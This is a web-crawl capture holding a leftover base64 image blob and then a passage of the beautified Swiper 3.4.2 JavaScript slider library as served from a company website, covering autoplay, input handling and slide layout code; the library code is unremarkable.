/WQQhYgH28A9UkAqQQqn5cph/gq0XGxVc+hU0xy0eKqY79xY/OJTpaGepugO6MB5IiZRGSEce0U0jYXrmILP6wZoAa7MJ8QW6gLHJ6jHq8pfL+Q/2UFepMKkVGp2YurNJi4saOnNeGhQakz/lyHMhS2dDWZSoehEnylotexHtKf+tBnEeFwFvBpElTAV1M2sR9kkSAJifEHCz/6oLX/APA6u0xCU3KmW011q3ewuRcNKlYFFzA/Z4kumDPkei3omm5iee4gmnIREAYJMRReAOFTG2DpGK+moQavsRW/m2xCq3c6uzfLs8fEu6wvI+flscxqExA/aYUku1IkuUD/Zg6+gQWltN69Ee8OEQbkE4JUEllWsRhXYRO/oPUnARUqURR1CinbufOZuzBhG3BFu6PPuQeTK913s3qMuxgbs5ZpFzcRaJ5EqJfiGEaQq95ueOCYG7SFePDsF0pZkQ4PEPexQRwIuv/7BuwksSUJCrBcG5zAubcSvAzhu32Juht2j/[base64]/7DzYsuj1sx8OpeBvrrQGGnWZRxM9GrqSKuH0BnuTprk1pnuxhKhHEKIVIxfk4LnskDt90GXnKEZwLx2Z8W3JsETY8xwWRyZ/cmtMwDXV8x6dcgBq6scq2xx9axDwneUFp/5nWhj3mWzvfh8EWcZ6fmRCL4Rbh1hjjZqf/oG0cYb8XgR82mhFcPMaazGHP+7wbccNu/LkrPMeljMrZrM1dyKl63HhgEbWvXLgi2jSzCyrGVDu26xCJ4VpfAx1DR6e0ihllmx+W7MwCGM0dYQbTYM0GscKkvM0BLdAZ+sPEoZNlMRTN9r1/TM6we5kJoc5KVxCL0buDOacYAc/jdgHc9bIoIZ9WmRCam38YAQH7fM9VpQvTkNImUcYAPdAvLdDa+iyLx8c353h/DLLdGRclO555Jqca0UTyklQJ4bUIARn0KxL2DBL9fNJUxdTGuhH7DNNTHdM5ubGO2ZMfW8RVIP95BETLF4EA+OIQaKEXGvHTXfui8owR/LsZYjyEoGwG59fU82bSDsHPVI3Xdmw3ebx4NQfOzZEiP3nEFZymxlQkQPJ+HhF/FvHBn/Ips+oQt8oR/Zs2BZGj/0C8c32zLp3XnZ3A3TxzynadCx1nhjvIhAye6QvWeQZBbKERgDluBkFaWGwQxYzMlN3Fmn3Sd+3ZvV26wlHQQsGtO8lLRFyO4lttSRwktozOERbW11YejGKP4saEIdwRlLwq50QSSk3SGuGvuj1vnO3b463DdgvEncotxi2usDvL56p+4+mu0O3aCTHU/8AF7EkunyJ+tG0RWmwQBiO5XYLO4C2AvE3/3geuw6TxJqscU5vzxz4H4Q3WYNhD4amalBe+P2Gt4fiyU9qhHX7pbYEROm0QLYPDI1ywnuspikjSMjQgo1YcHlhAAjOOAhaAAuKQAFdQBBpwTugQnz8O5EEu5EDeR320bukgs+bAADDA5DCQAU9uA18AASVtCmZg5W8wDZIQDQogrFf+Bl8O5l/+BW8wsFHwBVGA5mkOAGbA5VseDRCQ5nH+DWk+51FQ53EeBVrO5WYQCaYAAZJADAP7BnyOBJKABGYACAJgAzYgAMjw5E2QAU3QBFtAAld8xS/uOVw+DVsgAT3QAwzQA0PgAkbgA10Q52LgAz4wAovO6qwuAIr+/+qt3gStvuiSbuu3fusCUAlNsOu93uuvDuzBLgAjIOxNIAC27gLA7gEe4AJDAOqePgTNcAPN0AOEUARbQA+mwM+kzO2kvM/7jM0ILu5aykIKrsf4gyIxFdjqDWdcPWcSDjQVTuEXnmlJueEa3uE7pRd64W1t0RYk7kQ59Af3zZ4rzuItbsVXHB4zTuMWQAIWIA4WkAoBAwUO4ONDjvFCXuRFfuRKzgBK3uRP7gI2IAklbeUnjwEQoABbrgAlHeaDDuZj/gZofuZ47ghfoOVuLglnfud1PudHYOdHAAh4/gVsvvIQ0OeRIAkGQKSCbuWSAPWR4AM2MOuSHumS7gJUcGrpmF4C0xAN0RAMxBDwnh49W7AFQ6AHpH4EPmDndg4Ib6/qI7Dqis7osF73sU7rVI/rki4A0lAJci8Nck/sg1/sxw7pGXDswb7szK4HQzAEnh7qj68HN3ADMbAF1l4EmU8P3t7t3P7tZhAQADs=

--- FILE ---
content_type: application/javascript
request_url: https://www.lkttech.com/template/conch/js/swiper.min.js?_=1765444024255
body_size: 30295
content:
/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
!function() {
    "use strict";
    var e, a = function(t, s) {
        function r(e) {
            return Math.floor(e)
        }
        function i() {
            var e = x.params.autoplay,
            a = x.slides.eq(x.activeIndex);
            a.attr("data-swiper-autoplay") && (e = a.attr("data-swiper-autoplay") || x.params.autoplay),
            x.autoplayTimeoutId = setTimeout(function() {
                x.params.loop ? (x.fixLoop(), x._slideNext(), x.emit("onAutoplay", x)) : x.isEnd ? s.autoplayStopOnLast ? x.stopAutoplay() : (x._slideTo(0), x.emit("onAutoplay", x)) : (x._slideNext(), x.emit("onAutoplay", x))
            },
            e)
        }
        function n(a, t) {
            var s = e(a.target);
            if (!s.is(t)) if ("string" == typeof t) s = s.parents(t);
            else if (t.nodeType) {
                var r;
                return s.parents().each(function(e, a) {
                    a === t && (r = t)
                }),
                r ? t: void 0
            }
            if (0 !== s.length) return s[0]
        }
        function o(e, a) {
            a = a || {};
            var t = window.MutationObserver || window.WebkitMutationObserver,
            s = new t(function(e) {
                e.forEach(function(e) {
                    x.onResize(!0),
                    x.emit("onObserverUpdate", x, e)
                })
            });
            s.observe(e, {
                attributes: void 0 === a.attributes || a.attributes,
                childList: void 0 === a.childList || a.childList,
                characterData: void 0 === a.characterData || a.characterData
            }),
            x.observers.push(s)
        }
        function l(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = e.keyCode || e.charCode;
            if (!x.params.allowSwipeToNext && (x.isHorizontal() && 39 === a || !x.isHorizontal() && 40 === a)) return ! 1;
            if (!x.params.allowSwipeToPrev && (x.isHorizontal() && 37 === a || !x.isHorizontal() && 38 === a)) return ! 1;
            if (! (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
                if (37 === a || 39 === a || 38 === a || 40 === a) {
                    var t = !1;
                    if (x.container.parents("." + x.params.slideClass).length > 0 && 0 === x.container.parents("." + x.params.slideActiveClass).length) return;
                    var s = {
                        left: window.pageXOffset,
                        top: window.pageYOffset
                    },
                    r = window.innerWidth,
                    i = window.innerHeight,
                    n = x.container.offset();
                    x.rtl && (n.left = n.left - x.container[0].scrollLeft);
                    for (var o = [[n.left, n.top], [n.left + x.width, n.top], [n.left, n.top + x.height], [n.left + x.width, n.top + x.height]], l = 0; l < o.length; l++) {
                        var p = o[l];
                        p[0] >= s.left && p[0] <= s.left + r && p[1] >= s.top && p[1] <= s.top + i && (t = !0)
                    }
                    if (!t) return
                }
                x.isHorizontal() ? (37 !== a && 39 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !x.rtl || 37 === a && x.rtl) && x.slideNext(), (37 === a && !x.rtl || 39 === a && x.rtl) && x.slidePrev()) : (38 !== a && 40 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && x.slideNext(), 38 === a && x.slidePrev()),
                x.emit("onKeyPress", x, a)
            }
        }
        function p(e) {
            var a = 0,
            t = 0,
            s = 0,
            r = 0;
            return "detail" in e && (t = e.detail),
            "wheelDelta" in e && (t = -e.wheelDelta / 120),
            "wheelDeltaY" in e && (t = -e.wheelDeltaY / 120),
            "wheelDeltaX" in e && (a = -e.wheelDeltaX / 120),
            "axis" in e && e.axis === e.HORIZONTAL_AXIS && (a = t, t = 0),
            s = 10 * a,
            r = 10 * t,
            "deltaY" in e && (r = e.deltaY),
            "deltaX" in e && (s = e.deltaX),
            (s || r) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, r *= 40) : (s *= 800, r *= 800)),
            s && !a && (a = s < 1 ? -1 : 1),
            r && !t && (t = r < 1 ? -1 : 1),
            {
                spinX: a,
                spinY: t,
                pixelX: s,
                pixelY: r
            }
        }
        function d(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = 0,
            t = x.rtl ? -1 : 1,
            s = p(e);
            if (x.params.mousewheelForceToAxis) if (x.isHorizontal()) {
                if (! (Math.abs(s.pixelX) > Math.abs(s.pixelY))) return;
                a = s.pixelX * t
            } else {
                if (! (Math.abs(s.pixelY) > Math.abs(s.pixelX))) return;
                a = s.pixelY
            } else a = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * t: -s.pixelY;
            if (0 !== a) {
                if (x.params.mousewheelInvert && (a = -a), x.params.freeMode) {
                    var r = x.getWrapperTranslate() + a * x.params.mousewheelSensitivity,
                    i = x.isBeginning,
                    n = x.isEnd;
                    if (r >= x.minTranslate() && (r = x.minTranslate()), r <= x.maxTranslate() && (r = x.maxTranslate()), x.setWrapperTransition(0), x.setWrapperTranslate(r), x.updateProgress(), x.updateActiveIndex(), (!i && x.isBeginning || !n && x.isEnd) && x.updateClasses(), x.params.freeModeSticky ? (clearTimeout(x.mousewheel.timeout), x.mousewheel.timeout = setTimeout(function() {
                        x.slideReset()
                    },
                    300)) : x.params.lazyLoading && x.lazy && x.lazy.load(), x.emit("onScroll", x, e), x.params.autoplay && x.params.autoplayDisableOnInteraction && x.stopAutoplay(), 0 === r || r === x.maxTranslate()) return
                } else {
                    if ((new window.Date).getTime() - x.mousewheel.lastScrollTime > 60) if (a < 0) if (x.isEnd && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slideNext(),
                    x.emit("onScroll", x, e);
                    else if (x.isBeginning && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slidePrev(),
                    x.emit("onScroll", x, e);
                    x.mousewheel.lastScrollTime = (new window.Date).getTime()
                }
                return e.preventDefault ? e.preventDefault() : e.returnValue = !1,
                !1
            }
        }
        function m(a, t) {
            a = e(a);
            var s, r, i, n = x.rtl ? -1 : 1;
            s = a.attr("data-swiper-parallax") || "0",
            r = a.attr("data-swiper-parallax-x"),
            i = a.attr("data-swiper-parallax-y"),
            r || i ? (r = r || "0", i = i || "0") : x.isHorizontal() ? (r = s, i = "0") : (i = s, r = "0"),
            r = r.indexOf("%") >= 0 ? parseInt(r, 10) * t * n + "%": r * t * n + "px",
            i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t + "%": i * t + "px",
            a.transform("translate3d(" + r + ", " + i + ",0px)")
        }
        function u(e) {
            return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e),
            e
        }
        if (! (this instanceof a)) return new a(t, s);
        var c = {
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            autoplay: !1,
            autoplayDisableOnInteraction: !0,
            autoplayStopOnLast: !1,
            iOSEdgeSwipeDetection: !1,
            iOSEdgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            coverflow: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                modifier: 1,
                slideShadows: !0
            },
            flip: {
                slideShadows: !0,
                limitRotation: !0
            },
            cube: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            },
            fade: {
                crossFade: !1
            },
            parallax: !1,
            zoom: !1,
            zoomMax: 3,
            zoomMin: 1,
            zoomToggle: !0,
            scrollbar: null,
            scrollbarHide: !0,
            scrollbarDraggable: !1,
            scrollbarSnapOnRelease: !1,
            keyboardControl: !1,
            mousewheelControl: !1,
            mousewheelReleaseOnEdges: !1,
            mousewheelInvert: !1,
            mousewheelForceToAxis: !1,
            mousewheelSensitivity: 1,
            mousewheelEventsTarged: "container",
            hashnav: !1,
            hashnavWatchState: !1,
            history: !1,
            replaceState: !1,
            breakpoints: void 0,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            onlyExternal: !1,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            pagination: null,
            paginationElement: "span",
            paginationClickable: !1,
            paginationHide: !1,
            paginationBulletRender: null,
            paginationProgressRender: null,
            paginationFractionRender: null,
            paginationCustomRender: null,
            paginationType: "bullets",
            resistance: !0,
            resistanceRatio: .85,
            nextButton: null,
            prevButton: null,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            lazyLoading: !1,
            lazyLoadingInPrevNext: !1,
            lazyLoadingInPrevNextAmount: 1,
            lazyLoadingOnTransitionStart: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            control: void 0,
            controlInverse: !1,
            controlBy: "slide",
            normalizeSlideIndex: !0,
            allowSwipeToPrev: !0,
            allowSwipeToNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            bulletClass: "swiper-pagination-bullet",
            bulletActiveClass: "swiper-pagination-bullet-active",
            buttonDisabledClass: "swiper-button-disabled",
            paginationCurrentClass: "swiper-pagination-current",
            paginationTotalClass: "swiper-pagination-total",
            paginationHiddenClass: "swiper-pagination-hidden",
            paginationProgressbarClass: "swiper-pagination-progressbar",
            paginationClickableClass: "swiper-pagination-clickable",
            paginationModifierClass: "swiper-pagination-",
            lazyLoadingClass: "swiper-lazy",
            lazyStatusLoadingClass: "swiper-lazy-loading",
            lazyStatusLoadedClass: "swiper-lazy-loaded",
            lazyPreloaderClass: "swiper-lazy-preloader",
            notificationClass: "swiper-notification",
            preloaderClass: "preloader",
            zoomContainerClass: "swiper-zoom-container",
            observer: !1,
            observeParents: !1,
            a11y: !1,
            prevSlideMessage: "Previous slide",
            nextSlideMessage: "Next slide",
            firstSlideMessage: "This is the first slide",
            lastSlideMessage: "This is the last slide",
            paginationBulletMessage: "Go to slide {{index}}",
            runCallbacksOnInit: !0
        },
        g = s && s.virtualTranslate;
        s = s || {};
        var h = {};
        for (var v in s) if ("object" != typeof s[v] || null === s[v] || (s[v].nodeType || s[v] === window || s[v] === document || "undefined" != typeof Dom7 && s[v] instanceof Dom7 || "undefined" != typeof jQuery && s[v] instanceof jQuery)) h[v] = s[v];
        else {
            h[v] = {};
            for (var f in s[v]) h[v][f] = s[v][f]
        }
        for (var w in c) if (void 0 === s[w]) s[w] = c[w];
        else if ("object" == typeof s[w]) for (var y in c[w]) void 0 === s[w][y] && (s[w][y] = c[w][y]);
        var x = this;
        if (x.params = s, x.originalParams = h, x.classNames = [], void 0 !== e && "undefined" != typeof Dom7 && (e = Dom7), (void 0 !== e || (e = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7)) && (x.$ = e, x.currentBreakpoint = void 0, x.getActiveBreakpoint = function() {
            if (!x.params.breakpoints) return ! 1;
            var e, a = !1,
            t = [];
            for (e in x.params.breakpoints) x.params.breakpoints.hasOwnProperty(e) && t.push(e);
            t.sort(function(e, a) {
                return parseInt(e, 10) > parseInt(a, 10)
            });
            for (var s = 0; s < t.length; s++)(e = t[s]) >= window.innerWidth && !a && (a = e);
            return a || "max"
        },
        x.setBreakpoint = function() {
            var e = x.getActiveBreakpoint();
            if (e && x.currentBreakpoint !== e) {
                var a = e in x.params.breakpoints ? x.params.breakpoints[e] : x.originalParams,
                t = x.params.loop && a.slidesPerView !== x.params.slidesPerView;
                for (var s in a) x.params[s] = a[s];
                x.currentBreakpoint = e,
                t && x.destroyLoop && x.reLoop(!0)
            }
        },
        x.params.breakpoints && x.setBreakpoint(), x.container = e(t), 0 !== x.container.length)) {
            if (x.container.length > 1) {
                var T = [];
                return x.container.each(function() {
                    T.push(new a(this, s))
                }),
                T
            }
            x.container[0].swiper = x,
            x.container.data("swiper", x),
            x.classNames.push(x.params.containerModifierClass + x.params.direction),
            x.params.freeMode && x.classNames.push(x.params.containerModifierClass + "free-mode"),
            x.support.flexbox || (x.classNames.push(x.params.containerModifierClass + "no-flexbox"), x.params.slidesPerColumn = 1),
            x.params.autoHeight && x.classNames.push(x.params.containerModifierClass + "autoheight"),
            (x.params.parallax || x.params.watchSlidesVisibility) && (x.params.watchSlidesProgress = !0),
            x.params.touchReleaseOnEdges && (x.params.resistanceRatio = 0),
            ["cube", "coverflow", "flip"].indexOf(x.params.effect) >= 0 && (x.support.transforms3d ? (x.params.watchSlidesProgress = !0, x.classNames.push(x.params.containerModifierClass + "3d")) : x.params.effect = "slide"),
            "slide" !== x.params.effect && x.classNames.push(x.params.containerModifierClass + x.params.effect),
            "cube" === x.params.effect && (x.params.resistanceRatio = 0, x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.centeredSlides = !1, x.params.spaceBetween = 0, x.params.virtualTranslate = !0),
            "fade" !== x.params.effect && "flip" !== x.params.effect || (x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.watchSlidesProgress = !0, x.params.spaceBetween = 0, void 0 === g && (x.params.virtualTranslate = !0)),
            x.params.grabCursor && x.support.touch && (x.params.grabCursor = !1),
            x.wrapper = x.container.children("." + x.params.wrapperClass),
            x.params.pagination && (x.paginationContainer = e(x.params.pagination), x.params.uniqueNavElements && "string" == typeof x.params.pagination && x.paginationContainer.length > 1 && 1 === x.container.find(x.params.pagination).length && (x.paginationContainer = x.container.find(x.params.pagination)), "bullets" === x.params.paginationType && x.params.paginationClickable ? x.paginationContainer.addClass(x.params.paginationModifierClass + "clickable") : x.params.paginationClickable = !1, x.paginationContainer.addClass(x.params.paginationModifierClass + x.params.paginationType)),
            (x.params.nextButton || x.params.prevButton) && (x.params.nextButton && (x.nextButton = e(x.params.nextButton), x.params.uniqueNavElements && "string" == typeof x.params.nextButton && x.nextButton.length > 1 && 1 === x.container.find(x.params.nextButton).length && (x.nextButton = x.container.find(x.params.nextButton))), x.params.prevButton && (x.prevButton = e(x.params.prevButton), x.params.uniqueNavElements && "string" == typeof x.params.prevButton && x.prevButton.length > 1 && 1 === x.container.find(x.params.prevButton).length && (x.prevButton = x.container.find(x.params.prevButton)))),
            x.isHorizontal = function() {
                return "horizontal" === x.params.direction
            },
            x.rtl = x.isHorizontal() && ("rtl" === x.container[0].dir.toLowerCase() || "rtl" === x.container.css("direction")),
            x.rtl && x.classNames.push(x.params.containerModifierClass + "rtl"),
            x.rtl && (x.wrongRTL = "-webkit-box" === x.wrapper.css("display")),
            x.params.slidesPerColumn > 1 && x.classNames.push(x.params.containerModifierClass + "multirow"),
            x.device.android && x.classNames.push(x.params.containerModifierClass + "android"),
            x.container.addClass(x.classNames.join(" ")),
            x.translate = 0,
            x.progress = 0,
            x.velocity = 0,
            x.lockSwipeToNext = function() {
                x.params.allowSwipeToNext = !1,
                x.params.allowSwipeToPrev === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !1,
                x.params.allowSwipeToNext === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !1,
                x.params.grabCursor && x.unsetGrabCursor()
            },
            x.unlockSwipeToNext = function() {
                x.params.allowSwipeToNext = !0,
                x.params.allowSwipeToPrev === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !0,
                x.params.allowSwipeToNext === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !0,
                x.params.grabCursor && x.setGrabCursor()
            },
            x.setGrabCursor = function(e) {
                x.container[0].style.cursor = "move",
                x.container[0].style.cursor = e ? "-webkit-grabbing": "-webkit-grab",
                x.container[0].style.cursor = e ? "-moz-grabbin": "-moz-grab",
                x.container[0].style.cursor = e ? "grabbing": "grab"
            },
            x.unsetGrabCursor = function() {
                x.container[0].style.cursor = ""
            },
            x.params.grabCursor && x.setGrabCursor(),
            x.imagesToLoad = [],
            x.imagesLoaded = 0,
            x.loadImage = function(e, a, t, s, r, i) {
                function n() {
                    i && i()
                }
                var o;
                e.complete && r ? n() : a ? (o = new window.Image, o.onload = n, o.onerror = n, s && (o.sizes = s), t && (o.srcset = t), a && (o.src = a)) : n()
            },
            x.preloadImages = function() {
                function e() {
                    void 0 !== x && null !== x && x && (void 0 !== x.imagesLoaded && x.imagesLoaded++, x.imagesLoaded === x.imagesToLoad.length && (x.params.updateOnImagesReady && x.update(), x.emit("onImagesReady", x)))
                }
                x.imagesToLoad = x.container.find("img");
                for (var a = 0; a < x.imagesToLoad.length; a++) x.loadImage(x.imagesToLoad[a], x.imagesToLoad[a].currentSrc || x.imagesToLoad[a].getAttribute("src"), x.imagesToLoad[a].srcset || x.imagesToLoad[a].getAttribute("srcset"), x.imagesToLoad[a].sizes || x.imagesToLoad[a].getAttribute("sizes"), !0, e)
            },
            x.autoplayTimeoutId = void 0,
            x.autoplaying = !1,
            x.autoplayPaused = !1,
            x.startAutoplay = function() {
                return void 0 === x.autoplayTimeoutId && ( !! x.params.autoplay && (!x.autoplaying && (x.autoplaying = !0, x.emit("onAutoplayStart", x), void i())))
            },
            x.stopAutoplay = function(e) {
                x.autoplayTimeoutId && (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplaying = !1, x.autoplayTimeoutId = void 0, x.emit("onAutoplayStop", x))
            },
            x.pauseAutoplay = function(e) {
                x.autoplayPaused || (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplayPaused = !0, 0 === e ? (x.autoplayPaused = !1, i()) : x.wrapper.transitionEnd(function() {
                    x && (x.autoplayPaused = !1, x.autoplaying ? i() : x.stopAutoplay())
                }))
            },
            x.minTranslate = function() {
                return - x.snapGrid[0]
            },
            x.maxTranslate = function() {
                return - x.snapGrid[x.snapGrid.length - 1]
            },
            x.updateAutoHeight = function() {
                var e, a = [],
                t = 0;
                if ("auto" !== x.params.slidesPerView && x.params.slidesPerView > 1) for (e = 0; e < Math.ceil(x.params.slidesPerView); e++) {
                    var s = x.activeIndex + e;
                    if (s > x.slides.length) break;
                    a.push(x.slides.eq(s)[0])
                } else a.push(x.slides.eq(x.activeIndex)[0]);
                for (e = 0; e < a.length; e++) if (void 0 !== a[e]) {
                    var r = a[e].offsetHeight;
                    t = r > t ? r: t
                }
                t && x.wrapper.css("height", t + "px")
            },
            x.updateContainerSize = function() {
                var e, a;
                e = void 0 !== x.params.width ? x.params.width: x.container[0].clientWidth,
                a = void 0 !== x.params.height ? x.params.height: x.container[0].clientHeight,
                0 === e && x.isHorizontal() || 0 === a && !x.isHorizontal() || (e = e - parseInt(x.container.css("padding-left"), 10) - parseInt(x.container.css("padding-right"), 10), a = a - parseInt(x.container.css("padding-top"), 10) - parseInt(x.container.css("padding-bottom"), 10), x.width = e, x.height = a, x.size = x.isHorizontal() ? x.width: x.height)
            },
            x.updateSlidesSize = function() {
                x.slides = x.wrapper.children("." + x.params.slideClass),
                x.snapGrid = [],
                x.slidesGrid = [],
                x.slidesSizesGrid = [];
                var e, a = x.params.spaceBetween,
                t = -x.params.slidesOffsetBefore,
                s = 0,
                i = 0;
                if (void 0 !== x.size) {
                    "string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * x.size),
                    x.virtualSize = -a,
                    x.rtl ? x.slides.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : x.slides.css({
                        marginRight: "",
                        marginBottom: ""
                    });
                    var n;
                    x.params.slidesPerColumn > 1 && (n = Math.floor(x.slides.length / x.params.slidesPerColumn) === x.slides.length / x.params.slidesPerColumn ? x.slides.length: Math.ceil(x.slides.length / x.params.slidesPerColumn) * x.params.slidesPerColumn, "auto" !== x.params.slidesPerView && "row" === x.params.slidesPerColumnFill && (n = Math.max(n, x.params.slidesPerView * x.params.slidesPerColumn)));
                    var o, l = x.params.slidesPerColumn,
                    p = n / l,
                    d = p - (x.params.slidesPerColumn * p - x.slides.length);
                    for (e = 0; e < x.slides.length; e++) {
                        o = 0;
                        var m = x.slides.eq(e);
                        if (x.params.slidesPerColumn > 1) {
                            var u, c, g;
                            "column" === x.params.slidesPerColumnFill ? (c = Math.floor(e / l), g = e - c * l, (c > d || c === d && g === l - 1) && ++g >= l && (g = 0, c++), u = c + g * n / l, m.css({
                                "-webkit-box-ordinal-group": u,
                                "-moz-box-ordinal-group": u,
                                "-ms-flex-order": u,
                                "-webkit-order": u,
                                order: u
                            })) : (g = Math.floor(e / p), c = e - g * p),
                            m.css("margin-" + (x.isHorizontal() ? "top": "left"), 0 !== g && x.params.spaceBetween && x.params.spaceBetween + "px").attr("data-swiper-column", c).attr("data-swiper-row", g)
                        }
                        "none" !== m.css("display") && ("auto" === x.params.slidesPerView ? (o = x.isHorizontal() ? m.outerWidth(!0) : m.outerHeight(!0), x.params.roundLengths && (o = r(o))) : (o = (x.size - (x.params.slidesPerView - 1) * a) / x.params.slidesPerView, x.params.roundLengths && (o = r(o)), x.isHorizontal() ? x.slides[e].style.width = o + "px": x.slides[e].style.height = o + "px"), x.slides[e].swiperSlideSize = o, x.slidesSizesGrid.push(o), x.params.centeredSlides ? (t = t + o / 2 + s / 2 + a, 0 === s && 0 !== e && (t = t - x.size / 2 - a), 0 === e && (t = t - x.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t)) : (i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t), t = t + o + a), x.virtualSize += o + a, s = o, i++)
                    }
                    x.virtualSize = Math.max(x.virtualSize, x.size) + x.params.slidesOffsetAfter;
                    var h;
                    if (x.rtl && x.wrongRTL && ("slide" === x.params.effect || "coverflow" === x.params.effect) && x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.support.flexbox && !x.params.setWrapperSize || (x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    })), x.params.slidesPerColumn > 1 && (x.virtualSize = (o + x.params.spaceBetween) * n, x.virtualSize = Math.ceil(x.virtualSize / x.params.slidesPerColumn) - x.params.spaceBetween, x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.params.centeredSlides)) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] < x.virtualSize + x.snapGrid[0] && h.push(x.snapGrid[e]);
                        x.snapGrid = h
                    }
                    if (!x.params.centeredSlides) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] <= x.virtualSize - x.size && h.push(x.snapGrid[e]);
                        x.snapGrid = h,
                        Math.floor(x.virtualSize - x.size) - Math.floor(x.snapGrid[x.snapGrid.length - 1]) > 1 && x.snapGrid.push(x.virtualSize - x.size)
                    }
                    0 === x.snapGrid.length && (x.snapGrid = [0]),
                    0 !== x.params.spaceBetween && (x.isHorizontal() ? x.rtl ? x.slides.css({
                        marginLeft: a + "px"
                    }) : x.slides.css({
                        marginRight: a + "px"
                    }) : x.slides.css({
                        marginBottom: a + "px"
                    })),
                    x.params.watchSlidesProgress && x.updateSlidesOffset()
                }
            },
            x.updateSlidesOffset = function() {
                for (var e = 0; e < x.slides.length; e++) x.slides[e].swiperSlideOffset = x.isHorizontal() ? x.slides[e].offsetLeft: x.slides[e].offsetTop
            },
            x.currentSlidesPerView = function() {
                var e, a, t = 1;
                if (x.params.centeredSlides) {
                    var s, r = x.slides[x.activeIndex].swiperSlideSize;
                    for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slides[e] && !s && (r += x.slides[e].swiperSlideSize, t++, r > x.size && (s = !0));
                    for (a = x.activeIndex - 1; a >= 0; a--) x.slides[a] && !s && (r += x.slides[a].swiperSlideSize, t++, r > x.size && (s = !0))
                } else for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slidesGrid[e] - x.slidesGrid[x.activeIndex] < x.size && t++;
                return t
            },
